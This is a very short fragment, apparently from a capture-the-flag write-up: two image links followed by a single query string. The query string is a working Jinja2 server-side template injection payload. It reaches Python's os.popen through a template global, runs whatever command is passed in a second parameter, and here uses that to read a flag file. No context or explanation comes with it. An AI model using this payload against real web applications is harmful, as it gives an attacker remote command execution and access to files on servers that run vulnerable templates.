 ?name={{cycler.__init__.__globals__.os.popen(request.args.a).read()}}&a=cat /flag